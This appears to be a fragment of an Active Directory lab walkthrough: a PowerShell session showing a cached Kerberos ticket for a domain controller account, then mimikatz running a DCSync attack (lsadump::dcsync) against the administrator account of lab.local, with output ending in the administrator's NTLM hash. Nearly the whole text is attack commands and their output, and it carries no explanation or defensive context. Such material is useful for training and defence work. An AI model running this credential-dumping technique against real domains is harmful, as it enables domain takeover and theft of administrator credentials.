 PS C:\> klist
Current LogonId is 0:0x528d4
Cached Tickets: (1)
#0> Client: DC2 @ LAB.LOCAL
Server: krbtgt/lab.local @ LAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 4/20/2022 15:30:26 (local)
End Time: 4/21/2022 1:30:26 (local)
Renew Time: 4/27/2022 15:30:26 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\> ~\desktop\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:lab.local /user:administrator
[DC] 'lab.local' will be the domain
[DC] 'DC.LAB.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/26/2022 10:49:10 AM
Object Security ID : S-1-5-21-295285741-639522238-225407417-500
Object Relative ID : 500
Credentials:
Hash NTLM: ae8953772e3b34f7fcba87c9a2d747f3
mimikatz #